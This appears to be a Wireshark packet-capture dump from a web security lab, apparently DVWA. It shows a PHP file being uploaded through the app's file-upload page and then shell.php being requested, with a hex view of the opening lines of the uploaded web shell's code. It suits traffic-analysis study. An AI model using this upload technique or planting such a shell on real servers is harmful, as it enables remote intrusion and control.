 1621 690.696443699 192.168.199.152 192.168.0.250 HTTP 1115 POST /vulnerabilities/upload/ HTTP/1.1 (application/x-php)
4315 1771.8220736… 192.168.199.152 192.168.0.250 HTTP 1115 POST /vulnerabilities/upload/ HTTP/1.1 (application/x-php)
4361 1778.4180604… 192.168.199.152 192.168.0.250 HTTP 575 GET //hackable/uploads/shell.php HTTP/1.1
Internet Protocol Version 4, Src: 192.168.199.152, Dst: 192.168.0.250
Transmission Control Protocol, Src Port: 38106, Dst Port: 80, Seq: 724, Ack: 1, Len: 1049
[2 Reassembled TCP Segments (1772 bytes): #4314(723), #4315(1049)]
Hypertext Transfer Protocol
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "----WebKitFormBoundaryY8N8pkANrA0WQLsI"
[Type: multipart/form-data]
First boundary: ------WebKitFormBoundaryY8N8pkANrA0WQLsI\r\n
Encapsulated multipart part:
Boundary: \r\n------WebKitFormBoundaryY8N8pkANrA0WQLsI\r\n
Encapsulated multipart part: (application/x-php)
Boundary: \r\n------WebKitFormBoundaryY8N8pkANrA0WQLsI\r\n
Encapsulated multipart part:
Content-Disposition: form-data; name="Upload"\r\n\r\n
Data (6 bytes)
03f0 73 73 69 6f 6e 5f 73 74 61 72 74 28 29 3b 0d 0a ssion_st art();··
0400 69 66 20 28 69 73 73 65 74 28 24 5f 47 45 54 5b if (isse t($_GET[
0410 27 70 61 73 73 27 5d 29 29 0d 0a 7b 0d 0a 20 20 'pass']) )··{··
0420 20 20 24 6b 65 79 3d 73 75 62 73 74 72 28 6d 64 $key=s ubstr(md
0430 35 28 75 6e 69 71 69 64 28 72 61 6e 64 28 29 29 5(uniqid (rand())
0440 29 2c 31 36 29 3b 0d 0a 20 20 20 20 24 5f 53 45 ),16);·· $_SE
0450 53 53 49 4f 4e 5b 27 6b 27 5d 3d 24 6b 65 79 3b SSION['k ']=$key;
0460 0d 0a 20 20 20 20 70 72 69 6e 74 20 24 6b 65 79 ·· pr int $key
0470 3b 0d 0a 7d 0d 0a 65 6c 73 65 0d 0a 7b 0d 0a 20 ;··}··el se··{··